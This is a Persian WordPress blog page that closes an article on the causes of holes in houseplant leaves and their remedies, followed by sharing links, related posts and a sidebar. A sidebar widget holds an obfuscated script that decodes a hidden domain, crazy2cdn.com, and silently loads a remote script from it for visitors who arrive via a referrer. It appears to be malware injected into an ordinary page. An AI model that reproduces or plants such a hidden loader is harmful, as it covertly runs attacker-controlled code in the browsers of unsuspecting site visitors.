<p style="text-align:justify"><strong>راه حل:</strong> برای جلوگیری از سوراخ شدن برگ گیاهان آپارتمانی به دلیل کمبود مواد مغذی باید از کودهای تقویتی مناسب استفاده کنید. هنگام انتخاب کود به نوع گیاه و نیازهای آن توجه داشته باشید. همچنین، از کود دادن بیش از حد به گیاه خودداری کنید، زیرا این امر می‌تواند به گیاه آسیب برساند.</p>
<h3 style="text-align:justify"><span style="color:#0000ff">۳- نور مستقیم خورشید</span></h3>
<p style="text-align:justify">نور نامناسب به خصوص نور مستقیم خورشید می‌تواند یکی از عوامل اصلی سوراخ شدن برگ گیاهان آپارتمانی باشد. نور شدید خورشید باعث سوختگی برگ‌ها شده و سوراخ‌های کوچکی در آن‌ها ایجاد می‌کند.</p>
<p style="text-align:justify"><strong>راه حل:</strong> برای جلوگیری از این مشکل باید گیاه خود را از نور مستقیم خورشید دور نگه دارید. بهترین نور برای اکثر گیاهان آپارتمانی، نوری است که از پشت پنجره و به صورت غیرمستقیم به آن‌ها بتابد. با این کار، نور کافی به گیاه می‌رسد بدون اینکه آن را بسوزاند.</p>
<h3 style="text-align:justify"><span style="color:#0000ff">۴- قارچ‌ها</span></h3>
<p style="text-align:justify">قارچ‌ها زمانی که شرایط برای رشدشان فراهم باشد به گیاه حمله کرده و باعث ایجاد سوراخ‌هایی با حاشیه زرد رنگ بر روی برگ‌ها می‌شوند. بیماری‌ قارچی اغلب به دلیل نامناسب بودن میزان آبیاری گیاه، یعنی آبیاری بیش از حد یا کم آبی رخ می‌دهد.</p>
<p style="text-align:justify"><strong>راه حل:</strong></p>
<ul style="text-align:justify">
<li>اولین قدم در پیشگیری از بیماری‌های قارچی، آبیاری صحیح و متناسب با نیاز هر گیاه است. از غرقاب شدن خاک و یا خشکی بیش از حد آن خودداری کنید.</li>
<li>استفاده از کودها و مکمل‌های تقویتی مناسب به تقویت گیاه و افزایش مقاومت آن در برابر بیماری‌ها کمک می‌کند.</li>
<li>گیاهان را در جایی از خانه قرار دهید که تهویه مناسب داشته باشد و هوای تازه در آن جریان داشته باشد.</li>
<li>در صورت مشاهده علائم بیماری قارچی، از قارچ‌کش‌های مناسب طبق دستورالعمل استفاده کنید.</li>
</ul>
<h3 style="text-align:justify"><span style="color:#0000ff">۵- آبیاری بیش از حد</span></h3>
<p style="text-align:justify">آبیاری بیش از حد یکی از دلایل رایج سوراخ شدن برگ گیاهان آپارتمانی است. زمانی که گیاه را بیش از حد آبیاری می‌کنید، آب در خاک جمع شده و باعث پوسیدگی ریشه می‌شود. پوسیدگی ریشه نه تنها سلامت و شادابی گیاه را به خطر می‌اندازد بلکه می‌تواند به برگ‌ها نیز سرایت کند و منجر به ایجاد سوراخ در آن‌ها شود.</p>
<p style="text-align:justify"><strong>راه حل</strong>: قبل از خرید گیاه آپارتمانی، در مورد نیازهای آبیاری آن به طور کامل تحقیق کنید. به این ترتیب خواهید دانست که هر چند وقت یکبار و به چه میزان باید به آن آب بدهید.</p>
<p style="text-align:justify">با رعایت راهکارهای ساده‌ای که در این مقاله ذکر شد می‌توانید از سوراخ شدن برگ گیاهان آپارتمانی خود جلوگیری کنید. به خاطر داشته باشید که پیشگیری همیشه آسان‌تر و کم‌هزینه‌تر از درمان است.</p>
</div>
<div>
<div class="blog__author-detail"><img decoding="async" onerror="this.src='http://funkhabari.ir/wp-content/uploads/2024/08/wp-header-logo-1219.png'" class="blog__author-img js-lazy-load" alt="راضیه میرزاحیدری" src="https://cdn01.rahnamato.ir/Avatars//7877f797-09af-4401-855b-b89de91615ae-48x48.jpg"/></p>
<p><span itemprop="name">راضیه میرزاحیدری</span></p>
</div>
</div>
<p>source</p>
                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://funkhabari.ir/2024/07/17/%d8%b9%d9%84%d8%aa-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae-%d8%b4%d8%af%d9%86-%d8%a8%d8%b1%da%af-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86%db%8c-%d9%88-%d8%b1%d8%a7/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://funkhabari.ir/2024/07/17/%d8%b9%d9%84%d8%aa-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae-%d8%b4%d8%af%d9%86-%d8%a8%d8%b1%da%af-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86%db%8c-%d9%88-%d8%b1%d8%a7/&#038;text=%D8%B9%D9%84%D8%AA%20%D8%B3%D9%88%D8%B1%D8%A7%D8%AE%20%D8%B4%D8%AF%D9%86%20%D8%A8%D8%B1%DA%AF%20%DA%AF%DB%8C%D8%A7%D9%87%D8%A7%D9%86%20%D8%A2%D9%BE%D8%A7%D8%B1%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B1%D8%A7%D9%87%DA%A9%D8%A7%D8%B1%D9%87%D8%A7%DB%8C%20%D9%BE%DB%8C%D8%B4%DA%AF%DB%8C%D8%B1%DB%8C" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=علت%20سوراخ%20شدن%20برگ%20گیاهان%20آپارتمانی%20و%20راهکارهای%20پیشگیری&#038;body=https://funkhabari.ir/2024/07/17/%d8%b9%d9%84%d8%aa-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae-%d8%b4%d8%af%d9%86-%d8%a8%d8%b1%da%af-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86%db%8c-%d9%88-%d8%b1%d8%a7/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://funkhabari.ir/2024/07/17/%d8%b9%d9%84%d8%aa-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae-%d8%b4%d8%af%d9%86-%d8%a8%d8%b1%da%af-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86%db%8c-%d9%88-%d8%b1%d8%a7/&#038;title=%D8%B9%D9%84%D8%AA%20%D8%B3%D9%88%D8%B1%D8%A7%D8%AE%20%D8%B4%D8%AF%D9%86%20%D8%A8%D8%B1%DA%AF%20%DA%AF%DB%8C%D8%A7%D9%87%D8%A7%D9%86%20%D8%A2%D9%BE%D8%A7%D8%B1%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B1%D8%A7%D9%87%DA%A9%D8%A7%D8%B1%D9%87%D8%A7%DB%8C%20%D9%BE%DB%8C%D8%B4%DA%AF%DB%8C%D8%B1%DB%8C" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://funkhabari.ir/2024/07/17/%d8%b9%d9%84%d8%aa-%d8%b3%d9%88%d8%b1%d8%a7%d8%ae-%d8%b4%d8%af%d9%86-%d8%a8%d8%b1%da%af-%da%af%db%8c%d8%a7%d9%87%d8%a7%d9%86-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86%db%8c-%d9%88-%d8%b1%d8%a7/&#038;text&#038;title=%D8%B9%D9%84%D8%AA%20%D8%B3%D9%88%D8%B1%D8%A7%D8%AE%20%D8%B4%D8%AF%D9%86%20%D8%A8%D8%B1%DA%AF%20%DA%AF%DB%8C%D8%A7%D9%87%D8%A7%D9%86%20%D8%A2%D9%BE%D8%A7%D8%B1%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B1%D8%A7%D9%87%DA%A9%D8%A7%D8%B1%D9%87%D8%A7%DB%8C%20%D9%BE%DB%8C%D8%B4%DA%AF%DB%8C%D8%B1%DB%8C" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://funkhabari.ir/2024/07/17/%da%a9%d8%a7%d8%b4%d8%aa-%d9%86%d8%a7%d8%ae%d9%86-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%a2%db%8c%d8%a7-%da%a9%d8%a7%d8%b4%d8%aa-%d9%86%d8%a7%d8%ae%d9%86-%d8%af%d8%b1-%d8%a8/" rel="prev">کاشت ناخن در بارداری: آیا کاشت ناخن در بارداری ضرر دارد؟ <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://funkhabari.ir/2024/07/17/%d8%a8%d9%84%d9%88%d9%85%d8%a8%d8%b1%da%af-%d9%81%d8%b1%d9%88%d8%b4-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%be%d9%84-%d8%af%d8%b1-%d9%87%d9%86%d8%af-%d8%a8%d8%a7-%d8%b1%d8%b4%d8%af/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> بلومبرگ: فروش محصولات اپل در هند با رشد ۳۳ درصدی، به تقریباً ۸ میلیارد دلار رسید</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://funkhabari.ir/author/funkhabari-ir/"><img alt='' src='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=150&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3589003a3df2357ed357223a2b0b7bb1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://funkhabari.ir/author/funkhabari-ir/">funkhabari.ir</a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>پست های مرتبط</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد">
                                              اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو">
                                              آموزش نگهداری و زمان کاشت هسته زردآلو</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند">
                                              برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              ژوئن 4, 2025</span>
                                                                                        <a href="https://funkhabari.ir/author/funkhabari-ir/"> <i class="fas fa-user-circle"></i> funkhabari.ir</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://funkhabari.ir/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/">اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/">آموزش نگهداری و زمان کاشت هسته زردآلو</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/">برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/">رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://funkhabari.ir/2025/06/04/%d8%aa%d9%87%d8%b1%d8%a7%d9%86-%da%a9%d9%86%d8%a7%d8%b1%d8%aa-%d8%b1%d8%a7%d9%87%db%8c-%d8%ac%d8%b4%d9%86%d9%88%d8%a7%d8%b1%d9%87-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1-%da%a9%d8%a7%d8%b1%d9%84/">«تهران کنارت» راهی جشنواره معتبر کارلووی واری شد!</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://funkhabari.ir/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/05/'>می 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/03/'>مارس 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://funkhabari.ir/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://funkhabari.ir/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/07/'>جولای 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/05/'>می 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/03/'>مارس 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://funkhabari.ir/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://funkhabari.ir/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://funkhabari.ir/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد"> اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو"> آموزش نگهداری و زمان کاشت هسته زردآلو</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند"> برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-193.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/" title="Permalink to: رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد"> رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
